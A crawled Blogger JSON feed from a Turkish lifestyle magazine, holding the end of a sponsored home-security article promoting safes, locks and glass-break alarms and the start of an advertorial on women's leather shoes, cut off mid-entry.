\/\u003E\u003C\/div\u003E\u003Cdiv\u003EAma az ama çok, ama çok kıymetli ama manevi değeri var… Evinizde kaybetmeyi aklınıza bile getirmek istemeyeceğiniz birçok eşyanız ya da değerli evraklarınız olabilir. Bu nedenle evinizde ihtiyacınız olacak boyutta bir kasa bulundurmak değerlerinizi koruma altına alabilmeniz açısından önemli. Kale Çelik Kasa’nın ev tipi dijital kasa modelleri duvara, dolaba, zemine veya yere uygun montaj özellikleriyle istediğiniz gizlilik seviyesini sunarak istenmeyen bir olay karşısında riski minimum düzeye indirebiliyor. Ayrıca geniş renk seçeneği ile ev dekorasyonunuza kolayca uyum sağlayabiliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Deprem sırasında hızlı tahliye sağlayan kilit sistemi önemli\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAktif fay hatlarının üzerinde konumlanan ülkemizde, en önemli gündem maddelerimizin başında deprem yer alıyor. Bu doğal afete karşı bireysel önlemlerin de çok önemli olduğunu her bir depremde daha da iyi anlıyoruz.\u0026nbsp; Kale Kilit, mandal ve sürgü otomatik kilitleme fonksiyonlu kilitleri ile deprem sırasında hızlı tahliye imkanı sunuyor. Bu ürün, kilitli bir kapının tüm kilitlerini, yalnızca hane içerisinden ve kapı kolunu indirmek suretiyle açabilmenizi sağlıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5. Pencereleri dıştan ve içten koruma altına almak mümkün\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDaireniz giriş katı ya da giriş katına yakın bir katta yer alıyorsa ilk akla gelen önlem parmaklık taktırmak oluyor. Ancak kötü niyetli kişiler bu dış etkeni atlattıktan sonra evinize rahatça girebiliyor. Ev içinde alacağınız bazı önemler ise evinizi hem dıştan hem de içten korumanızı sağlıyor. Bunlardan biri de Kale Alarm’ın cam kırılma dedektörü. Ses ve cam kırılma esnasında çıkan akustik frekansları analiz etme teknolojisine sahip olan bu dedektör, birden fazla pencereyi de kontrol edebiliyor. Cam kırılma dedektörü, yanlış alarm engelleyici özelliğiyle gereksiz panikleri de engelliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/850494387272107773\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2021\/03\/evde-guvenligin-5-temel-puf-noktas.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/850494387272107773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/850494387272107773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2021\/03\/evde-guvenligin-5-temel-puf-noktas.html","title":"Evde güvenliğin 5 temel püf noktası "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBBuKRUBo7n_RhYUAkZS5lvVqHe7rT91qD_D5UIYGNve0nzCxpq0Px_dH0Btt463dZB3HZfQ0h6EqNAyJuSjyHFA-jWfApBhuYJASduDY3ZHvIk9xp8WNWWqoAzAwZCVquFzQD6tJRCQ\/s72-c\/Evde+g%25C3%25BCvenli%25C4%259Fin+5+temel+p%25C3%25BCf+noktas%25C4%25B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.netdergim.net/feeds/posts/default/-/Advertorial?alt=json-in-script&callback=related_results_labels
body_size: 60380
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549"},"updated":{"$t":"2026-01-25T02:43:38.013+03:00"},"category":[{"term":"Manşet"},{"term":"yaşam"},{"term":"sağlıklı yaşam"},{"term":"sağlık"},{"term":"Kadın Sağlığı"},{"term":"diyet zayıflama"},{"term":"güzellik sırları"},{"term":"aşk oyunları"},{"term":"sağlıklı yiyecekler"},{"term":"cinsel sağlık"},{"term":"Advertorial"},{"term":"cilt bakımı"},{"term":"moda"},{"term":"hamilelik"},{"term":"Ruh Sağlığı"},{"term":"aşk ve evlilik"},{"term":"saç bakımı"},{"term":"makyaj sırları"},{"term":"Gezi -Turizm"},{"term":"dekorasyon"},{"term":"Bülten"},{"term":"bebek"},{"term":"çocuk"},{"term":"cilt güzelliği"},{"term":"anneler"},{"term":"doğal zayıflama"},{"term":"cilt bakım"},{"term":"cinsel ilişki"},{"term":"doğal cilt ürünleri"},{"term":"diyet"},{"term":"estetik"},{"term":"Güncel"},{"term":"cansız saçlar"},{"term":"cilt bakım ürünleri"},{"term":"cilt lekesi"},{"term":"cilt maskeleri yapımı"},{"term":"ev temizlik"},{"term":"konuk yazar"},{"term":"mutlu evlilik"},{"term":"Ahlak Bilgileri"},{"term":"cilt temizliği"},{"term":"giyim"},{"term":"göz makyajı"},{"term":"ilişki"},{"term":"ilişki yaşamak"},{"term":"iş hayatı"},{"term":"kıyafet"},{"term":"saç modelleri"},{"term":"bebek bakımı"},{"term":"burçlar"},{"term":"cilt sağlığı"},{"term":"cilt tedavisi"},{"term":"cinsellik"},{"term":"doğal cilt"},{"term":"doğal tedavi"},{"term":"düz saçlar"},{"term":"epilasyon"},{"term":"erkek bedeni"},{"term":"evde doğal maske"},{"term":"evde saç boyamak"},{"term":"evlenince kilo"},{"term":"evlilik"},{"term":"flört etmek"},{"term":"fön çekmek"},{"term":"göz bakımı"},{"term":"göz kalemi"},{"term":"güzel cilt cildiniz"},{"term":"güzel makyaj"},{"term":"güzellik"},{"term":"hamile"},{"term":"iyi geçinmek"},{"term":"kalçalar"},{"term":"kilo almak"},{"term":"kilo vermek"},{"term":"kıvırcık saçlar"},{"term":"makyaj"},{"term":"makyaj hileleri"},{"term":"makyaj malzemeleri"},{"term":"maske"},{"term":"nasıl zayıflanır"},{"term":"saç dökülmesi"},{"term":"sağlıklı dişler"},{"term":"sağlıklı evlilikler"},{"term":"sağlıklı seks"},{"term":"seks ilaçtır"},{"term":"selülit"},{"term":"sevgi"},{"term":"sevgililer"},{"term":"sivilce tedavisi"},{"term":"sivilceler"},{"term":"sivilceler nasıl kaybolur"},{"term":"sıkı kalçalar"},{"term":"tırnak bakımı"},{"term":"uyku"},{"term":"yüz bakımı"},{"term":"öpüşme teknikleri"}],"title":{"type":"text","$t":"Net Dergim"},"subtitle":{"type":"html","$t":"İnternet üzerinden yayın yapan en geniş kapsamlı dergi Net Dergim. Kadın sağlığından diyetlere aşk ve ilişkilerden cinsel sağlığa güzellikten anne bebek sağlığına ve yaşama dair her şey NET DERGİM sayfalarında."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/-\/Advertorial?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/search\/label\/Advertorial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/-\/Advertorial\/-\/Advertorial?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"271"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1009474110516687710"},"published":{"$t":"2026-01-09T16:36:00.014+03:00"},"updated":{"$t":"2026-01-09T16:39:02.887+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Deri Kadın Ayakkabı"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BN5XH8-m02Ql7IzvDWvQ-swMG4hMBo1q4OBnFOUBLxsMPTxPRJ14U7QnvkHL5A9dGhOvOw1_Qqq9-376ogDaE1KDjy8p9g8xhA7HtDdgbDOJHKXmn9rSJ2_0Rq13qppx0mZal1jImm7VdVdksGyMxNaHfYsTu52-foXO0xUNrQF7is8hHEQkMNjtTUo\/s800\/deri-kadin-ayakkabi.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Kadın Ayakkabı\" border=\"0\" data-original-height=\"462\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BN5XH8-m02Ql7IzvDWvQ-swMG4hMBo1q4OBnFOUBLxsMPTxPRJ14U7QnvkHL5A9dGhOvOw1_Qqq9-376ogDaE1KDjy8p9g8xhA7HtDdgbDOJHKXmn9rSJ2_0Rq13qppx0mZal1jImm7VdVdksGyMxNaHfYsTu52-foXO0xUNrQF7is8hHEQkMNjtTUo\/s16000\/deri-kadin-ayakkabi.png\" title=\"Deri Kadın Ayakkabı\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabılar, şıklık ve konforu bir arada sunan en\nklasik ve zamansız ayakkabı seçeneklerinden biridir. Doğal bir malzeme olan\nderi, ayağın nefes almasını sağlayarak gün boyu rahat bir kullanım sunar. Bu\nözelliği sayesinde \u003Cb\u003Ederi kadın ayakkabı\u003C\/b\u003E, hem günlük hayatta hem de uzun\nsüreli kullanımlarda ayak sağlığını destekler.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Önemi Nedir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabılar, hem estetik görünüm hem de ayak sağlığı\naçısından büyük bir öneme sahiptir. Gün içerisinde uzun saatler ayakta kalan\nkadınlar için ayakkabı seçimi büyük önem taşır. Yoğun tempo içerisinde hareket\nedenler için ise doğru ayakkabı, konfor ve sağlıkla doğrudan ilişkilidir. Bu\nnoktada doğal bir malzeme olan deri, sunduğu avantajlarla öne çıkar. \u003Ca href=\"https:\/\/aymakoop.com.tr\/urunler\/genel\/\" target=\"_blank\"\u003E\u003Cb\u003EÇeşitli ayakkabı modelleri\u003C\/b\u003E\u003C\/a\u003E\niçin sitemizi ziyaret edebilirsiniz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri, hava geçirgen yapısı sayesinde ayağın nefes almasını\nsağlar ve terlemeyi minimum seviyeye indirir. Bu özellik, özellikle mantar ve\nkötü koku gibi ayak problemlerinin oluşmasını engellemeye yardımcı olur. Aynı\nzamanda esnek yapısı sayesinde ayağın formuna uyum sağlar ve zamanla kişiye\nözel bir rahatlık sunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDayanıklılık açısından da deri ayakkabılar oldukça\navantajlıdır. Kaliteli deriden üretilen bir ayakkabı uzun ömürlüdür. Doğru\nbakım yapıldığında yıllar boyunca deformasyona uğramadan kullanılabilir. Bu\ndurum, hem ekonomik açıdan tasarruf sağlar hem de sürdürülebilir tüketimi\ndestekler.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabıların önemi sadece sağlık ve dayanıklılıkla\nsınırlı değildir. Şık ve zarif görünümü sayesinde hem günlük kombinlerde hem de\nözel davetlerde rahatlıkla tercih edilebilir. Topuklu, babet, loafer veya spor\nmodellerde sunulan deri ayakkabılar, her stile uyum sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı, \u003C\/b\u003Ekonfor, sağlık, dayanıklılık ve\nestetiği bir arada sunar. Bu özellikleriyle kadınların günlük yaşam kalitesini\nartıran önemli bir ayakkabı tercihidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Avantajları Nelerdir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı\u003C\/b\u003E, çok yönlü avantajları sayesinde\nayakkabı tercihlerinde önemli yeri vardır. Doğal bir malzeme olan deri, hem\nkonfor hem de uzun ömürlü kullanım açısından kullanıcıya büyük fayda sağlar.\nGünlük yaşamda ayak sağlığını korumak isteyen kadınlar için deri ayakkabılar\nideal bir seçenektir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabıların en önemli avantajlarından biri nefes\nalabilen yapıya sahip olmasıdır. Hava geçirgenliği sayesinde ayakta oluşan nemi\ndengeler, terlemeyi azaltır ve kötü koku oluşumunu önlemeye yardımcı olur. Bu\ndurum, özellikle uzun süre ayakkabı giyilen günlerde büyük bir konfor sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEsnek yapısı, derinin ayağın şeklini almasına olanak tanır.\nZamanla ayağa uyum sağlayan deri ayakkabı, basınç noktalarını azaltır. Böylece\nayak yorgunluğunu minimuma indirir. Bu özellik, gün boyu rahat bir kullanım\nsunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDayanıklılık da deri ayakkabıların öne çıkan avantajları\narasındadır. Kaliteli deriden üretilmiş bir ayakkabı, doğru bakım yapıldığında\nuzun yıllar formunu korur. Bu sayede sık ayakkabı değiştirme ihtiyacı azalır ve\nuzun vadede ekonomik bir tercih haline gelir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAyrıca \u003Cb\u003Ederi kadın ayakkabı\u003C\/b\u003E, zamansız ve şık\ngörünümleriyle her tarza uyum sağlar. Spor, klasik veya günlük kombinlerle\nrahatlıkla kullanılabilir. Tüm bu özellikleriyle deri ayakkabılar, konfor,\nsağlık ve estetiği bir arada sunan güçlü bir ayakkabı seçeneğidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Modelleri Nelerdir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı\u003C\/b\u003E, geniş model çeşitliliği\nsayesinde her yaşa, her stile ve her kullanım alanına hitap eden seçenekler\nsunar. Doğal ve dayanıklı yapısıyla öne çıkan deri, farklı tasarımlarla bir\naraya gelir. Böylece hem konforlu hem de şık ayakkabı modellerinin ortaya\nçıkmasını sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdxJzxeC4yME0MUP7ah9BYEcOn-y_nBe0X_UlPWM1D26loG60T3bjBV74jUWVUxL1nhXXG7PrtUWnOehyldErQ3xcswCw1xuFlgp_v6UgYlLRBGJQeT5Kl6hGp3NlVdxuKFreeNjTrWj6Z3q-iztWKiXboLh7nDIokzFBJbBa_B_4AGOPmsyCQWQPRR8\/s800\/deri-kadin-ayakkabi-2.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Kadın Ayakkabı\" border=\"0\" data-original-height=\"489\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdxJzxeC4yME0MUP7ah9BYEcOn-y_nBe0X_UlPWM1D26loG60T3bjBV74jUWVUxL1nhXXG7PrtUWnOehyldErQ3xcswCw1xuFlgp_v6UgYlLRBGJQeT5Kl6hGp3NlVdxuKFreeNjTrWj6Z3q-iztWKiXboLh7nDIokzFBJbBa_B_4AGOPmsyCQWQPRR8\/s16000\/deri-kadin-ayakkabi-2.png\" title=\"Deri Kadın Ayakkabı\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETopuklu deri ayakkabılar, özellikle iş hayatında ve özel\ndavetlerde sıklıkla tercih edilir. Klasik stiletto, kalın topuk veya platform\ntopuk seçenekleriyle hem zarif bir görünüm hem de dengeli bir yürüyüş imkânı\nsunar. Günlük kullanım için ise deri babetler ve loafer modelleri öne çıkar.\nHafif yapıları ve rahat tabanları sayesinde uzun süreli kullanımlarda konfor\nsağlar.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri spor ayakkabılar, rahatlığı modern tasarımla\nbirleştiren modeller arasındadır. Günlük kombinlerde ve aktif yaşam tarzında\nsıklıkla tercih edilir. Özellikle son yıllarda minimalist deri sneaker\nmodelleri oldukça popüler hale gelmiştir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaz aylarında tercih edilen deri sandalet ve terlikler,\nayağın nefes almasını sağlayarak ferah bir kullanım sunar. Kış aylarında ise\nderi bot ve çizmeler, ayağı soğuktan korurken dayanıklı yapısıyla uzun ömürlü\nkullanım sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı \u003C\/b\u003Emodelleri; günlük, klasik, spor\nve mevsimlik alternatifler sunar. Bu çeşitlilik, her ihtiyaca uygun çözümlerle\nkadınların stilini ve konforunu tamamlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Seçiminde Nelere Dikkat Edilmelidir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı \u003C\/b\u003Eseçimi, hem konforlu bir kullanım\nhem de ayak sağlığını korumak açısından oldukça önemlidir. Doğru tercih\nyapılmadığında, kaliteli ayakkabılar bile zamanla rahatsızlık verebilir. Bu\nnedenle satın alma aşamasında bazı temel noktalara dikkat edilmelidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EÖncelikle ayakkabının hakiki deriden üretilmiş olması önem\ntaşır. Hakiki deri, nefes alabilen yapısı sayesinde ayağın terlemesini azaltır\nve gün boyu rahatlık sağlar. Ürün etiketinde yer alan malzeme bilgileri mutlaka\nkontrol edilmelidir. Ayrıca derinin yumuşak ve esnek olması, ayakkabının ayağa\ndaha kolay uyum sağlamasına yardımcı olur.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAyakkabının kalıbı ve numarası da dikkat edilmesi gereken bir\ndiğer unsurdur. Ayakkabı ayağı ne sıkmalı ne de bol gelmelidir. Gün sonunda\nayaklar hafif şişebileceği için deneme işlemi mümkünse günün ilerleyen\nsaatlerinde yapılmalıdır. Taban yapısı, yürüyüş konforunu doğrudan etkiler.\nKaymaz, destekleyici ve darbe emici tabanlar tercih edilmelidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETopuk yüksekliği de kullanım amacına uygun olmalıdır. Günlük\nkullanımda orta veya düşük topuklu modeller ayak sağlığı açısından daha\navantajlıdır. Ayrıca dikiş kalitesi ve iç astar yapısı da uzun ömürlü kullanım\niçin önemlidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı \u003C\/b\u003Eseçerken kalite, konfor ve\nkullanım amacı birlikte değerlendirilmelidir. Bu sayede doğru ve sağlıklı bir\ntercih yapılır.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1009474110516687710\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/deri-kadin-ayakkabi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1009474110516687710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1009474110516687710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/deri-kadin-ayakkabi.html","title":"Deri Kadın Ayakkabı"}],"author":[{"name":{"$t":"Veka 